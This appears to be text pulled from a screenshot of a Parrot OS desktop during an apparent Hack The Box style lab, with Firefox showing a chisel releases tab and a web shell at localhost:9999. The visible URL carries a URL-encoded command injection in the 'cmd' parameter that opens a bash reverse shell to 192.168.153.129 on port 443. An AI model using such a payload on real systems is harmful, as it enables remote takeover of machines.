 Aplicaciones Lugares Sistema mié 5 de jul, 14:42
Releases · jpillora/chisel · localhost:9999/?cmd
Tomar una captura de pantalla
Guarde imágenes de su escritorio o ventanas individuales
http://localhost:9999/?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.153.129/443%200%3E%261%22
Parrot OS Hack The Box OSINT Services Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Parameter GET['cmd']
localhost
Mozilla Firefox